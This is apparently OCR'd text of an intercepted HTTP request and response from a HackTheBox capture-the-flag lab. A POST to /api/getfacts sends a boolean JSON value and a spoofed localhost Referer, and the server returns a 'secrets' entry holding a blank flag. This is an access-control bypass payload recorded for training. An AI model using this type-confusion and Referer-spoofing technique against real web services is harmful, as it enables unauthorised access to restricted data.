 Request
Pretty Raw Hex \n
1 POST /api/getfacts HTTP/1.1
2 Host: 94.237.60.55:59172
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/
8 Content-Type: application/json
9 Content-Length: 13
10 Origin: http://94.237.60.55:59172
11 Sec-GPC: 1
12 Connection: keep-alive
13 Cookie: JSESSIONID=68CB42A0ADC21C9AE64B13D7BC8C73BA
14 Priority: u=0
15
16 {"type":true}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 27 Aug 2025 05:36:35 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 83
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{ }",
"fact_type":"secrets"
}
]
}